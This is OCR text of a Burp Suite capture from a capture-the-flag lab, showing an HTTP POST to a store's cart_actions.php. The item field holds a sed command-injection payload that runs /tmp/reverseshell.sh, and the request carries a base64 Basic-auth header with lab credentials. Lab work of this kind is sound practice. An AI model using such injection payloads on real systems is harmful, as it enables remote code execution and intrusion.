 Send
Cancel
< | ▾
> | ▾
Target: h
Request
Response
Pretty
Raw
Hex
\n
≡
1 POST /cart_actions.php HTTP/1.1
2 Host: store.hat-valley.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 46
10 Origin: http://store.hat-valley.htb
11 Authorization: Basic YWRtaW46MDE0bXJiZWFucnVsZXMhI1A=
12 Connection: close
13 Referer: http://store.hat-valley.htb/shop.php
14
15 item=1/d'+-e+"1e+/tmp/reverseshell.sh"+'&user=
d016-7eec-738-7938&action=delete_item
16